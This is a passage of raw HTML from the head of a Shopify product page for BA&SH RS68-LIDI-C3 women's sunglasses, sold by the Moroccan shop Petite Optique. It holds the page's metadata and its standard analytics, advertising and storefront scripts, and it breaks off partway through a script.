

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://petiteoptique.ma/products/ba-sh-rs68-lidi-c3
body_size: 21822
content:

<!doctype html><html class="no-js" lang="fr"><head> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330178633257741" crossorigin="anonymous"></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-NEQGKQYPJ8"></script> <script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-NEQGKQYPJ8'); </script>  <script type="application/ld+json"> {"@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{ "@type": "ListItem",  "position": 1,  "name": "Lunette de vue - Femme", "item": "https://petiteoptique.ma/collections/lunette-de-vue-femme" },{ "@type": "ListItem",  "position": 2,  "name": "Lunette de vue - Homme", "item": "https://petiteoptique.ma/collections/lunette-de-vue-homme" },{ "@type": "ListItem",  "position": 3,  "name": "Lunette de soleil - Femme", "item": "https://petiteoptique.ma/collections/lunette-de-soleil-femme" },{ "@type": "ListItem",  "position": 4,  "name": "Lunette de soleil - Homme", "item": "https://petiteoptique.ma/collections/lunette-de-soleil-homme" }] } </script><meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <link rel="shortcut icon" href="//petiteoptique.ma/cdn/shop/files/FAV-icon-Petite-Optique_ca59f964-3bbe-4cd9-a0f9-58ffb34b0bb6_32x32.png?v=1613067983" type="image/png"> <link rel="canonical" href="https://petiteoptique.ma/products/ba-sh-rs68-lidi-c3" /> ` <title> Lunette de Soleil Femme BA&amp;SH-LIDI &vert; Petite Optique </title><meta name="description" content="Commandez en ligne les lunettes de soleil BA&amp;sh BA&amp;SH-RS68-LIDI-C3 aux meilleurs prix ✓ 100% authentiques ✓ Livrées dans leur Coffret original ✓"> <!-- /snippets/social-meta-tags.liquid --><meta property="og:site_name" content="Petite Optique"><meta property="og:url" content="https://petiteoptique.ma/products/ba-sh-rs68-lidi-c3"><meta property="og:title" content="BA&SH RS68-LIDI-C3"><meta property="og:type" content="product"><meta property="og:description" content="Commandez en ligne les lunettes de soleil BA&amp;sh BA&amp;SH-RS68-LIDI-C3 aux meilleurs prix ✓ 100% authentiques ✓ Livrées dans leur Coffret original ✓"> <meta property="og:price:amount" content="2,400.00"> <meta property="og:price:currency" content="MAD"><meta property="og:image" content="http://petiteoptique.ma/cdn/shop/files/BA_SH-RS68-LIDI-C3-petite.optique_1200x1200.jpg?v=1711708491"><meta property="og:image:secure_url" content="https://petiteoptique.ma/cdn/shop/files/BA_SH-RS68-LIDI-C3-petite.optique_1200x1200.jpg?v=1711708491"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="BA&SH RS68-LIDI-C3"><meta name="twitter:description" content="Commandez en ligne les lunettes de soleil BA&amp;sh BA&amp;SH-RS68-LIDI-C3 aux meilleurs prix ✓ 100% authentiques ✓ Livrées dans leur Coffret original ✓"> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>  <link rel="stylesheet preload" href="//petiteoptique.ma/cdn/shop/t/89/assets/theme.scss.css?v=2327490428615276971765901372" as="style" onload="this.onload=null;this.rel='stylesheet'"><script>window.theme = window.theme || {};theme.strings = { stockAvailable: "1 restant", addToCart: "Ajouter au panier", soldOut: "Épuisé", unavailable: "Non disponible", noStockAvailable: "L\u0026#39;article n\u0026#39;a pu être ajouté à votre panier car il n\u0026#39;y en a pas assez en stock.", willNotShipUntil: "Sera expédié après [date]", willBeInStockAfter: "Sera en stock à compter de [date]", totalCartDiscount: "Vous économisez [savings]", addressError: "Vous ne trouvez pas cette adresse", addressNoResults: "Aucun résultat pour cette adresse", addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003erégime spécial\u003c\/a\u003e.", authError: "Il y avait un problème authentifier votre compte Google Maps API.", slideNumber: "Faire glisser [slide_number], en cours"};var themeInfo = 'petiteoptique.myshopify.com'; </script> <script> window.theme = window.theme || {}; theme.moneyFormat = "{{amount}} dh";</script> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="5LJzIqZupwKD61BHsciiWuixPtfqbep4rbHwIdfP_BA"><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52430897306/digital_wallets/dialog"><link rel="alternate" hreflang="x-default" href="https://petiteoptique.ma/products/ba-sh-rs68-lidi-c3"><link rel="alternate" hreflang="fr" href="https://petiteoptique.ma/products/ba-sh-rs68-lidi-c3"><link rel="alternate" hreflang="ar" href="https://petiteoptique.ma/ar/products/ba-sh-rs68-lidi-c3"><link rel="alternate" type="application/json+oembed" href="https://petiteoptique.ma/products/ba-sh-rs68-lidi-c3.oembed"><script async="async" src="/checkouts/internal/preloads.js?locale=fr-MA"></script><script id="shopify-features" type="application/json">{"accessToken":"bdfc08084ffde202c481fd83ca3b9e70","betas":["rich-media-storefront-analytics"],"domain":"petiteoptique.ma","predictiveSearch":true,"shopId":52430897306,"locale":"fr"}</script><script>var Shopify = Shopify || {};Shopify.shop = "petiteoptique.myshopify.com";Shopify.locale = "fr";Shopify.currency = {"active":"MAD","rate":"1.0"};Shopify.country = "MA";Shopify.theme = {"name":"16\/12\/2025","id":133287772314,"schema_name":"Billionaire Theme","schema_version":"3.4","theme_store_id":null,"role":"main"};Shopify.theme.handle = "null";Shopify.theme.style = {"id":null,"handle":null};Shopify.cdnHost = "petiteoptique.ma/cdn";Shopify.routes = Shopify.routes || {};Shopify.routes.root = "/";</script><script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script><script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script><script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script><script defer="defer" async type="module" src="//petiteoptique.ma/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js"></script><script defer="defer" async type="module" src="//petiteoptique.ma/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"></script><script type="module"> await import("//petiteoptique.ma/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js");await import("//petiteoptique.ma/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"); window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});</script><script>(function() { var isLoaded = false; function asyncLoad() {if (isLoaded) return;isLoaded = true;var urls = ["https:\/\/cdn.chaty.app\/pixel.js?id=z1w8gazynd\u0026shop=petiteoptique.myshopify.com"];for (var i = 0; i < urls.length; i++) { var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = urls[i]; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);} }; if(window.attachEvent) {window.attachEvent('onload', asyncLoad); } else {window.addEventListener('load', asyncLoad, false); }})();</script><script id="__st">var __st={"a":52430897306,"offset":3600,"reqid":"f1f8b77a-17bd-4b59-8791-331091f7c498-1768549995","pageurl":"petiteoptique.ma\/products\/ba-sh-rs68-lidi-c3","u":"25886c7b6952","p":"product","rtyp":"product","rid":8103297515674};</script><script>window.ShopifyPaypalV4VisibilityTracking = true;</script><script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script><script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//petiteoptique.ma/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script><script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://petiteoptique.ma/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};</script><script data-source-attribution="shopify.dynamic_checkout.buyer_consent"> function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);</script><script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));</script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script> <!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled --> <!-- BEGIN app block: shopify://apps/mida-replay-heatmaps/blocks/mida_recorder/e4c350c5-eabf-426d-8014-47ef50412bd0 -->
    <script>
        window.msrPageTitle = "Lunette de Soleil Femme BA&amp;SH-LIDI";
        
            window.msrQuota = "{&quot;version&quot;:&quot;session&quot;,&quot;date&quot;:&quot;2026-01-05T15:11:13.541Z&quot;}";
            window.sessionStorage.setItem("msrQuota", "{&quot;version&quot;:&quot;session&quot;,&quot;date&quot;:&quot;2026-01-05T15:11:13.541Z&quot;}")
        
        window.msrCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
        window.msrCustomer = {
            email: "",
            id: "",
        }

        

        

        window.msrTheme = {
            name: "",
            type: "product",
        };
        window.msrData = Object.freeze({
            proxy: '1',
        });
    </script>
    
    
        <script src='https://cdn.shopify.com/extensions/019bc0f8-9fd9-7d8f-b07f-f42dbc4516de/version_f57515d6-2026-01-15_16h24m/assets/recorder.msr.js' defer='defer'></script>
    
    

    




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/cfc76123-b24f-4e9a-a1dc-585518796af7/forms-2294/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52430897306,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52430897306,storefrontBaseUrl: "https://petiteoptique.ma",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"754548890","configuration":"{\"domain\":\"petiteoptique.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"303891feedfab197594ea2196507b8d0","type":"APP","apiClientId":2850947073,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"630489242","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-NEQGKQYPJ8\\\",\\\"target_country\\\":\\\"MA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-NEQGKQYPJ8\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-NEQGKQYPJ8\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-NEQGKQYPJ8\\\",\\\"MC-MKKW4F01XS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-NEQGKQYPJ8\\\",\\\"MC-MKKW4F01XS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-NEQGKQYPJ8\\\",\\\"MC-MKKW4F01XS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-NEQGKQYPJ8\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-NEQGKQYPJ8\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"195002522","configuration":"{\"pixel_id\":\"3256807827754491\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Petite Optique","paymentSettings":{"currencyCode":"MAD"},"myshopifyDomain":"petiteoptique.myshopify.com","countryCode":"MA","storefrontUrl":"https:\/\/petiteoptique.ma"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2400.0,"currencyCode":"MAD"},"product":{"title":"BA\u0026SH RS68-LIDI-C3","vendor":"BA\u0026SH","id":"8103297515674","untranslatedTitle":"BA\u0026SH RS68-LIDI-C3","url":"\/products\/ba-sh-rs68-lidi-c3","type":"Lunette de soleil Femme"},"id":"44605705781402","image":{"src":"\/\/petiteoptique.ma\/cdn\/shop\/files\/BA_SH-RS68-LIDI-C3-petite.optique.jpg?v=1711708491"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://petiteoptique.ma/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52430897306","storefrontBaseUrl":"https:\/\/petiteoptique.ma","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2400.0,\"currencyCode\":\"MAD\"},\"product\":{\"title\":\"BA\u0026SH RS68-LIDI-C3\",\"vendor\":\"BA\u0026SH\",\"id\":\"8103297515674\",\"untranslatedTitle\":\"BA\u0026SH RS68-LIDI-C3\",\"url\":\"\/products\/ba-sh-rs68-lidi-c3\",\"type\":\"Lunette de soleil Femme\"},\"id\":\"44605705781402\",\"image\":{\"src\":\"\/\/petiteoptique.ma\/cdn\/shop\/files\/BA_SH-RS68-LIDI-C3-petite.optique.jpg?v=1711708491\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MAD';
  var meta = {"product":{"id":8103297515674,"gid":"gid:\/\/shopify\/Product\/8103297515674","vendor":"BA\u0026SH","type":"Lunette de soleil Femme","handle":"ba-sh-rs68-lidi-c3","variants":[{"id":44605705781402,"price":240000,"name":"BA\u0026SH RS68-LIDI-C3","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8103297515674,"requestId":"f1f8b77a-17bd-4b59-8791-331091f7c498-1768549995"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
